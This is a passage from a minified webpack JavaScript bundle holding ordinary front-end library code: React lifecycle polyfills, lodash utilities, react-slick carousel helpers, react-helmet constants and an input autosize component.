Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+l+" uses "+s+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==a?"\n  "+a:"")+(null!==u?"\n  "+u:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=r,t.componentWillReceiveProps=o),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var c=t.componentDidUpdate;t.componentDidUpdate=function(e,t,n){var r=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;c.call(this,e,t,r)}}return e}n.r(t),n.d(t,"polyfill",(function(){return a})),r.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.falseOrElement=t.falseOrDelay=void 0,t.isValidDelay=o,t.objectValues=function(e){return Object.keys(e).map((function(t){return e[t]}))};var r=n(0);function o(e){return"number"==typeof e&&!isNaN(e)&&e>0}function i(e){return e.isRequired=function(t,n,r){if(void 0===t[n])return new Error("The prop "+n+" is marked as required in \n      "+r+", but its value is undefined.");e(t,n,r)},e}t.falseOrDelay=i((function(e,t,n){var r=e[t];return!1===r||o(r)?null:new Error(n+" expect "+t+" \n      to be a valid Number > 0 or equal to false. "+r+" given.")})),t.falseOrElement=i((function(e,t,n){var o=e[t];return!1===o||(0,r.isValidElement)(o)?null:new Error(n+" expect "+t+" \n      to be a valid react element or equal to false. "+o+" given.")}))},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var o={eventList:new Map,on:function(e,t){return this.eventList.has(e)||this.eventList.set(e,[]),this.eventList.get(e).push(t),this},off:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return this.eventList.delete(e)},emit:function(e){for(var t=this,n=arguments.length,o=Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return this.eventList.has(e)?(this.eventList.get(e).forEach((function(e){return setTimeout((function(){return e.call.apply(e,[t].concat(r(o)))}),0)})),!0):(console.warn("<"+e+"> Event is not registered. Did you forgot to bind the event ?"),!1)}};t.default=o},,function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(169))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=f(n(361)),o=f(n(147)),i=f(n(351)),a=f(n(4)),u=f(n(1426)),l=f(n(1427)),s=f(n(1428)),c=f(n(1499));function f(e){return e&&e.__esModule?e:{default:e}}var p=function e(t,n,r){return(0,i.default)(t,(function(i,l){if(a.default.isValidElement(i))t[l]=d(a.default.Children.only(i),n,r);else if((0,o.default)(i)){var s=Object.isFrozen(i)?(0,u.default)(i):i;t[l]=e(s,n,r)}})),t},d=function e(t,n,r){var f=void 0,d=void 0;if(d=t,Array.isArray(d))return d.map((function(t){return e(t,n,r)}));var h=Object.isFrozen&&Object.isFrozen(d),v=Object.isFrozen&&Object.isFrozen(d.props),m=Object.isExtensible&&!Object.isExtensible(d.props);h?(d=(0,u.default)(d)).props=(0,u.default)(d.props):(v||m)&&(d.props=(0,u.default)(d.props));var y=(0,s.default)(d.props.styleName||"",r.allowMultiple),g=d.props,b=g.children,_=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(g,["children"]);return a.default.isValidElement(b)?d.props.children=e(a.default.Children.only(b),n,r):((0,o.default)(b)||(0,l.default)(b))&&(d.props.children=p((0,u.default)(b),n,r)),(0,i.default)(_,(function(t,i){a.default.isValidElement(t)?d.props[i]=e(a.default.Children.only(t),n,r):(0,o.default)(t)&&(d.props[i]=p(t,n,r))})),y.length&&(f=(0,c.default)(n,y,r.handleNotFoundStyleName))&&(d.props.className&&(f=d.props.className+" "+f),d.props.className=f),delete d.props.styleName,h?(Object.freeze(d.props),Object.freeze(d)):v&&Object.freeze(d.props),m&&Object.preventExtensions(d.props),d};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return(0,r.default)(e)?d(e,t,n):e},e.exports=t.default},function(e,t,n){var r=n(1411),o=n(1424)(r);e.exports=o},function(e,t,n){var r=n(1416),o=n(444),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=l},function(e,t,n){(function(e){var r=n(360),o=n(1417),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.Buffer:void 0,l=(u?u.isBuffer:void 0)||o;e.exports=l}).call(this,n(267)(e))},function(e,t,n){var r=n(1418),o=n(1419),i=n(1420),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t,n){var r=n(624),o=n(1438),i=n(1439),a=n(1440),u=n(1441),l=n(1442);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=u,s.prototype.set=l,e.exports=s},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t,n){var r=n(1459),o=n(444);e.exports=function e(t,n,i,a,u){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,u))}},function(e,t,n){var r=n(1460),o=n(1463),i=n(1464);e.exports=function(e,t,n,a,u,l){var s=1&n,c=e.length,f=t.length;if(c!=f&&!(s&&f>c))return!1;var p=l.get(e),d=l.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new r:void 0;for(l.set(e,t),l.set(t,e);++h<c;){var y=e[h],g=t[h];if(a)var b=s?a(g,y,h,t,e,l):a(y,g,h,e,t,l);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(y===e||u(y,e,n,a,l)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!u(y,g,n,a,l)){v=!1;break}}return l.delete(e),l.delete(t),v}},function(e,t,n){var r=n(361);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},function(e,t,n){var r=n(889),o=n(630);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var r=n(147),o=n(729),i=n(1482),a=n(730);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var r=n(892),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var r=n(1492);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:r(e,t,n)}},function(e,t,n){var r=n(732);e.exports=function(e,t){for(var n=e.length;n--&&r(t,e[n],0)>-1;);return n}},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t,n){var r=n(1496),o=n(1497),i=n(1498);e.exports=function(e){return o(e)?i(e):r(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.split(".")[0];return parseInt(t,10)<15?i.default.createElement("noscript"):null};var r,o=n(4),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){var r=n(899),o=n(626),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||r(e,t,n)}},function(e,t,n){var r=n(900);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var r=n(445),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},function(e,t,n){var r=n(1516);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},,function(e,t,n){"use strict";e.exports=n(1536)},function(e,t,n){var r=n(905),o=n(640);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var r=n(362),o=n(733),i=n(1546),a=n(910);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(169))},function(e,t,n){var r=n(567),o=n(636);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(911);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(634),o=n(1570),i=n(362),a=n(633),u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},function(e,t,n){var r=n(637),o=n(1574),i=n(1575),a=n(1576),u=n(1577),l=n(1578);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=u,s.prototype.set=l,e.exports=s},function(e,t,n){var r=n(1579),o=n(568);e.exports=function e(t,n,i,a,u){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,u))}},function(e,t,n){var r=n(915),o=n(1582),i=n(916);e.exports=function(e,t,n,a,u,l){var s=1&n,c=e.length,f=t.length;if(c!=f&&!(s&&f>c))return!1;var p=l.get(e),d=l.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new r:void 0;for(l.set(e,t),l.set(t,e);++h<c;){var y=e[h],g=t[h];if(a)var b=s?a(g,y,h,t,e,l):a(y,g,h,e,t,l);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(y===e||u(y,e,n,a,l)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!u(y,g,n,a,l)){v=!1;break}}return l.delete(e),l.delete(t),v}},function(e,t,n){var r=n(734),o=n(1580),i=n(1581);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t,n){var r=n(1594),o=n(568),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=l},function(e,t,n){(function(e){var r=n(363),o=n(1595),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.Buffer:void 0,l=(u?u.isBuffer:void 0)||o;e.exports=l}).call(this,n(267)(e))},function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){var r=n(1596),o=n(1597),i=n(1598),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(533)(n(363),"Set");e.exports=r},function(e,t,n){var r=n(636);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var r=n(925),o=n(1629),i=n(1630);e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},,function(e,t,n){"use strict";t.__esModule=!0,t.nameShape=void 0,t.transitionTimeout=function(e){var t="transition"+e+"Timeout",n="transition"+e;return function(e){if(e[n]){if(null==e[t])return new Error(t+" wasn't supplied to CSSTransitionGroup: this can cause unreliable animations and won't be supported in a future version of React. See https://fb.me/react-animation-transition-group-timeout for more information.");if("number"!=typeof e[t])return new Error(t+" must be a number (in milliseconds)")}return null}};o(n(0));var r=o(n(6));function o(e){return e&&e.__esModule?e:{default:e}}t.nameShape=r.default.oneOfType([r.default.string,r.default.shape({enter:r.default.string,leave:r.default.string,active:r.default.string}),r.default.shape({enter:r.default.string,enterActive:r.default.string,leave:r.default.string,leaveActive:r.default.string,appear:r.default.string,appearActive:r.default.string})])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=f(n(124)),o=f(n(128)),i=f(n(931)),a=f(n(0)),u=f(n(1656)),l=f(n(1657)),s=f(n(1658)),c=f(n(1659));function f(e){return e&&e.__esModule?e:{default:e}}var p=function e(t,n,r){return(0,i.default)(t,(function(i,l){if(a.default.isValidElement(i))t[l]=d(a.default.Children.only(i),n,r);else if((0,o.default)(i)){var s=Object.isFrozen(i)?(0,u.default)(i):i;t[l]=e(s,n,r)}})),t},d=function e(t,n,r){var f=void 0,d=void 0;if(d=t,Array.isArray(d))return d.map((function(t){return e(t,n,r)}));var h=Object.isFrozen&&Object.isFrozen(d),v=Object.isFrozen&&Object.isFrozen(d.props),m=Object.isExtensible&&!Object.isExtensible(d.props);h?(d=(0,u.default)(d)).props=(0,u.default)(d.props):(v||m)&&(d.props=(0,u.default)(d.props));var y=(0,s.default)(d.props.styleName||"",r.allowMultiple),g=d.props,b=g.children,_=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(g,["children"]);return a.default.isValidElement(b)?d.props.children=e(a.default.Children.only(b),n,r):((0,o.default)(b)||(0,l.default)(b))&&(d.props.children=p((0,u.default)(b),n,r)),(0,i.default)(_,(function(t,i){a.default.isValidElement(t)?d.props[i]=e(a.default.Children.only(t),n,r):(0,o.default)(t)&&(d.props[i]=p(t,n,r))})),y.length&&(f=(0,c.default)(n,y,r.handleNotFoundStyleName))&&(d.props.className&&(f=d.props.className+" "+f),d.props.className=f),delete d.props.styleName,h?(Object.freeze(d.props),Object.freeze(d)):v&&Object.freeze(d.props),m&&Object.preventExtensions(d.props),d};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return(0,r.default)(e)?d(e,t,n):e},e.exports=t.default},function(e,t,n){var r=n(612),o=n(604),i=n(1655),a=n(128);e.exports=function(e,t){return(a(e)?r:o)(e,i(t))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.split(".")[0];return parseInt(t,10)<15?i.default.createElement("noscript"):null};var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t){t.__esModule=!0;t.ATTRIBUTE_NAMES={BODY:"bodyAttributes",HTML:"htmlAttributes",TITLE:"titleAttributes"};var n=t.TAG_NAMES={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title"},r=(t.VALID_TAG_NAMES=Object.keys(n).map((function(e){return n[e]})),t.TAG_PROPERTIES={CHARSET:"charset",CSS_TEXT:"cssText",HREF:"href",HTTPEQUIV:"http-equiv",INNER_HTML:"innerHTML",ITEM_PROP:"itemprop",NAME:"name",PROPERTY:"property",REL:"rel",SRC:"src"},t.REACT_TAG_MAP={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"});t.HELMET_PROPS={DEFAULT_TITLE:"defaultTitle",DEFER:"defer",ENCODE_SPECIAL_CHARACTERS:"encodeSpecialCharacters",ON_CHANGE_CLIENT_STATE:"onChangeClientState",TITLE_TEMPLATE:"titleTemplate"},t.HTML_TAG_MAP=Object.keys(r).reduce((function(e,t){return e[r[t]]=t,e}),{}),t.SELF_CLOSING_TAGS=[n.NOSCRIPT,n.SCRIPT,n.STYLE],t.HELMET_ATTRIBUTE="data-react-helmet"},,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0,t.getTrackLeft=t.getTrackAnimateCSS=t.getTrackCSS=void 0;var r=i(n(54)),o=i(n(190));function i(e){return e&&e.__esModule?e:{default:e}}var a=function(e,t){return t.reduce((function(t,n){return t&&e.hasOwnProperty(n)}),!0)?null:console.error("Keys Missing",e)},u=t.getTrackCSS=function(e){var t,n;a(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var r=e.slideCount+2*e.slidesToShow;e.vertical?n=r*e.slideHeight:t=e.variableWidth?(e.slideCount+2*e.slidesToShow)*e.slideWidth:e.centerMode?(e.slideCount+2*(e.slidesToShow+1))*e.slideWidth:(e.slideCount+2*e.slidesToShow)*e.slideWidth;var i={opacity:1,WebkitTransform:e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",transform:e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",transition:"",WebkitTransition:"",msTransform:e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)"};return t&&(0,o.default)(i,{width:t}),n&&(0,o.default)(i,{height:n}),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?i.marginTop=e.left+"px":i.marginLeft=e.left+"px"),i};t.getTrackAnimateCSS=function(e){a(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var t=u(e);return t.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,t.transition="transform "+e.speed+"ms "+e.cssEase,t},t.getTrackLeft=function(e){a(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var t,n,o,i=0,u=0;if(e.fade)return 0;e.infinite?(e.slideCount>=e.slidesToShow&&(i=e.slideWidth*e.slidesToShow*-1,u=e.slideHeight*e.slidesToShow*-1),e.slideCount%e.slidesToScroll!=0&&e.slideIndex+e.slidesToScroll>e.slideCount&&e.slideCount>e.slidesToShow&&(e.slideIndex>e.slideCount?(i=(e.slidesToShow-(e.slideIndex-e.slideCount))*e.slideWidth*-1,u=(e.slidesToShow-(e.slideIndex-e.slideCount))*e.slideHeight*-1):(i=e.slideCount%e.slidesToScroll*e.slideWidth*-1,u=e.slideCount%e.slidesToScroll*e.slideHeight*-1))):e.slideCount%e.slidesToScroll!=0&&e.slideIndex+e.slidesToScroll>e.slideCount&&e.slideCount>e.slidesToShow&&(i=(e.slidesToShow-e.slideCount%e.slidesToScroll)*e.slideWidth);(e.centerMode&&(e.infinite?i+=e.slideWidth*Math.floor(e.slidesToShow/2):i=e.slideWidth*Math.floor(e.slidesToShow/2)),t=e.vertical?e.slideIndex*e.slideHeight*-1+u:e.slideIndex*e.slideWidth*-1+i,!0===e.variableWidth)&&(e.slideCount<=e.slidesToShow||!1===e.infinite?n=r.default.findDOMNode(e.trackRef).childNodes[e.slideIndex]:(o=e.slideIndex+e.slidesToShow,n=r.default.findDOMNode(e.trackRef).childNodes[o]),t=n?-1*n.offsetLeft:0,!0===e.centerMode&&(n=!1===e.infinite?r.default.findDOMNode(e.trackRef).children[e.slideIndex]:r.default.findDOMNode(e.trackRef).children[e.slideIndex+e.slidesToShow+1])&&(t=-1*n.offsetLeft+(e.listWidth-n.offsetWidth)/2));return t}},function(e,t,n){"use strict";var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};var a={className:"",accessibility:!0,adaptiveHeight:!1,arrows:!0,autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e){return i.default.createElement("button",null,e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:!1,pauseOnHover:!0,responsive:null,rtl:!1,slide:"div",slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0,afterChange:null,beforeChange:null,edgeEvent:null,init:null,swipeEvent:null,nextArrow:null,prevArrow:null};e.exports=a},,function(e,t,n){"use strict";var r=n(1769);n(934);function o(e,t){return(e&t)===t}var i={MUST_USE_PROPERTY:1,HAS_BOOLEAN_VALUE:4,HAS_NUMERIC_VALUE:8,HAS_POSITIVE_NUMERIC_VALUE:24,HAS_OVERLOADED_BOOLEAN_VALUE:32,injectDOMPropertyConfig:function(e){var t=i,n=e.Properties||{},a=e.DOMAttributeNamespaces||{},l=e.DOMAttributeNames||{},s=e.DOMPropertyNames||{},c=e.DOMMutationMethods||{};for(var f in e.isCustomAttribute&&u._isCustomAttributeFunctions.push(e.isCustomAttribute),n){u.properties.hasOwnProperty(f)&&r("48",f);var p=f.toLowerCase(),d=n[f],h={attributeName:p,attributeNamespace:null,propertyName:f,mutationMethod:null,mustUseProperty:o(d,t.MUST_USE_PROPERTY),hasBooleanValue:o(d,t.HAS_BOOLEAN_VALUE),hasNumericValue:o(d,t.HAS_NUMERIC_VALUE),hasPositiveNumericValue:o(d,t.HAS_POSITIVE_NUMERIC_VALUE),hasOverloadedBooleanValue:o(d,t.HAS_OVERLOADED_BOOLEAN_VALUE)};if(h.hasBooleanValue+h.hasNumericValue+h.hasOverloadedBooleanValue<=1||r("50",f),l.hasOwnProperty(f)){var v=l[f];h.attributeName=v}a.hasOwnProperty(f)&&(h.attributeNamespace=a[f]),s.hasOwnProperty(f)&&(h.propertyName=s[f]),c.hasOwnProperty(f)&&(h.mutationMethod=c[f]),u.properties[f]=h}}},a=":A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD",u={ID_ATTRIBUTE_NAME:"data-reactid",ROOT_ATTRIBUTE_NAME:"data-reactroot",ATTRIBUTE_NAME_START_CHAR:a,ATTRIBUTE_NAME_CHAR:a+"\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040",properties:{},getPossibleStandardName:null,_isCustomAttributeFunctions:[],isCustomAttribute:function(e){for(var t=0;t<u._isCustomAttributeFunctions.length;t++){if((0,u._isCustomAttributeFunctions[t])(e))return!0}return!1},injection:i};e.exports=u},,,function(e,t,n){"use strict";var r=n(511),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=l(t),v=l(n),m=0;m<a.length;++m){var y=a[m];if(!(i[y]||r&&r[y]||v&&v[y]||u&&u[y])){var g=p(n,y);try{s(t,y,g)}catch(e){}}}}return t}},,,,function(e,t,n){"use strict";var r=n(511),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=l(t),v=l(n),m=0;m<a.length;++m){var y=a[m];if(!(i[y]||r&&r[y]||v&&v[y]||u&&u[y])){var g=p(n,y);try{s(t,y,g)}catch(e){}}}}return t}},,function(e,t,n){"use strict";var r=n(511),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=l(t),v=l(n),m=0;m<a.length;++m){var y=a[m];if(!(i[y]||r&&r[y]||v&&v[y]||u&&u[y])){var g=p(n,y);try{s(t,y,g)}catch(e){}}}}return t}},function(e,t,n){"use strict";t.a=function(){return!1}},,function(e,t,n){"use strict";(function(e){var r=n(149),o="object"==typeof exports&&exports&&!exports.nodeType&&exports,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o?r.a.Buffer:void 0,u=a?a.allocUnsafe:void 0;t.a=function(e,t){if(t)return e.slice();var n=e.length,r=u?u(n):new e.constructor(n);return e.copy(r),r}}).call(this,n(619)(e))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=l(i),u=l(n(6));function l(e){return e&&e.__esModule?e:{default:e}}var s={position:"absolute",top:0,left:0,visibility:"hidden",height:0,overflow:"scroll",whiteSpace:"pre"},c=["extraWidth","injectStyles","inputClassName","inputRef","inputStyle","minWidth","onAutosize","placeholderIsMinWidth"],f=function(e,t){t.style.fontSize=e.fontSize,t.style.fontFamily=e.fontFamily,t.style.fontWeight=e.fontWeight,t.style.fontStyle=e.fontStyle,t.style.letterSpacing=e.letterSpacing,t.style.textTransform=e.textTransform},p=!("undefined"==typeof window||!window.navigator)&&/MSIE |Trident\/|Edge\//.test(window.navigator.userAgent),d=function(){return p?"_"+Math.random().toString(36).substr(2,12):void 0},h=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.inputRef=function(e){n.input=e,"function"==typeof 